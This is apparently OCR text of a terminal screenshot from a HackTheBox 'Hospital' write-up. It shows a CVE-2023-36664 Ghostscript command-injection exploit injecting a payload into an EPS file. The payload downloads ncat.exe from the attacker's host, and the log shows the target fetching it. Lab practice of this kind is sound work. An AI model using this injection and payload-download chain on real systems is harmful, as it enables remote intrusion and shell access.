 ~/w/h/m/Ho/CVE-2023-36664-Ghostscript-command-injection main !1 ?1
python3 CVE_2023_36664_exploit.py --inject --payload "curl 10.10.14.109:8000/ncat.exe -
o ncat.exe" --filename file.eps
[+] Payload successfully injected into file.eps.
~/w/h/m/Ho/CVE-2023-36664-Ghostscript-command-injection main !1 ?1
cd ..
~/writeups/hackthebox/machines/Hospital ✔ 06:54:21 PM
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.241 - - [08/Apr/2024 18:56:34] "GET /ncat.exe HTTP/1.1" 200 -